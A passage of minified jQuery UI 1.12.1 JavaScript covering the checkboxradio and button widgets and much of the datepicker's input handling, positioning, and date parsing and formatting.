</span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,l=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},h=function(t,e,i){var s=""+e;if(l(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return l(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||l("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=h("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=h("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=h("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=l("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),l=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,h=l.exec(i);h;){switch(h[2]||"d"){case"d":case"D":r+=parseInt(h[1],10);break;case"w":case"W":r+=7*parseInt(h[1],10);break;case"m":case"M":a+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(h[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}h=l.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new 